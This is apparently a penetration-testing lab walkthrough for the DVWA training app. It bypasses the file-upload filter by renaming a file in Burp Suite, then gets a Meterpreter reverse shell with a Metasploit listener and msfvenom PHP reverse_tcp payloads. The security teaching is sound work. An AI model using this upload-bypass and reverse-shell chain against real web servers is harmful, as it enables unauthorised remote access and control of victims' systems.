
The File Upload window appears. Navigate to the Desktop location and select the payload file medium.php.jpg and click Open.


Observe that the selected file (medium.php.jpg) appears to the right of the Browse… button.
Now, before uploading the file, set up a Burp Suite proxy. Start by configuring the proxy settings of the browser.
Click the Open Menu icon in the right corner of the menu bar and select Preferences from the list.
The General settings tab appears. In the Find in Preferences search bar, type proxy, and press Enter.
The Search Results appear; click the Settings button under the Network Settings option.

A Connection Settings window appears; select the Manual proxy configuration radio button and ensure that the HTTP Proxy is set to 127.0.0.1 and Port as 8080. Ensure that the Use this proxy server for all protocols checkbox is selected and click OK. Close the Preferences tab.
Now, minimize the browser window, click Applications from the top left corner of Desktop and navigate to Pentesting --> Web Application Analysis --> Web Application Proxies --> burpsuite to launch the Burp Suite application.
A security pop-up appears, enter the password as toor in the Password field and click OK.
In the next Burp Suite Community Edition notification, click OK.

A notification appears saying that An update is available, click Close.
The Burp Suite main window appears. Ensure that the Temporary project radio button is selected and click the Next button, as shown in the screenshot.

In the next window, select the Use Burp defaults radio-button and click the Start Burp button.

The Burp Suite main window appears; click the Proxy tab from the available options in the top section of the window.

In the Proxy settings, by default, the Intercept tab opens-up. Observe that the interception is active by default, as the button says Intercept is on. Leave it running.
Turn the interception on if it is set to off.
Switch back to the browser window and click the Upload button under the Vulnerability: File Upload section to upload the payload file.
Switch back to the Burp Suite window. Observe that the request has been captured and displayed in the raw format under the Raw tab. In the filename field, you will see the name of the file to be uploaded as medium.php.jpg.

Change the filename to medium.php and click the Forward button to forward the request.

Now, turn the interception off by clicking on the Intercept is on button. The button now says Intercept is off, as shown in the screenshot. Close the window.
If a Confirm pop-up appears, click Yes.


Switch back to the browser window. Observe a message saying that the file has been uploaded successfully, along with the upload location of the file. Note down this location.
Remove the browser proxy set up in Step 54 by selecting the No proxy radio-button in the Connection Settings window and clicking OK. Close the tab.

Launch a Terminal window by clicking on the MATE Terminal icon at the top of Desktop.
In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.
In the Terminal window, type msfconsole and press Enter to launch the Metasploit framework.
In msfconsole, type use exploit/multi/handler and press Enter to begin setting up the listener.
You have to set up a listener so that you can establish a Meterpreter session with your victim. Follow the steps given below to set up a listener using the msf command line:
- Type set payload php/meterpreter/reverse_tcp and press Enter
- Type set LHOST 10.10.10.13 and press Enter
- Type set LPORT 3333 and press Enter.
- Type run and press Enter to start the listener


Switch to the Mozilla Firefox window where the DVWA website is open. Open a new tab, type http://10.10.10.16:8080/dvwa/hackable/uploads/medium.php into the address bar and press Enter to execute the uploaded payload.
Switch back to the Terminal window and observe that a Meterpreter session has successfully been established with the victim system.

In the meterpreter command line, type sysinfo and press Enter to view the system details of the victim machine.
Close all open windows.
Launch a Terminal window by clicking on the MATE Terminal icon at the top of Desktop.
In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

In the Terminal window, type msfvenom -p php/meterpreter/reverse_tcp LHOST=[IP Address of Host Machine] LPORT=2222 -f raw and press Enter.
Here, the IP address of the host machine is 10.10.10.13 (Parrot Security machine).
The raw payload is generated in the terminal window. Select the payload, right-click on it, and click Copy from the context menu to copy the payload, as shown in the screenshot.
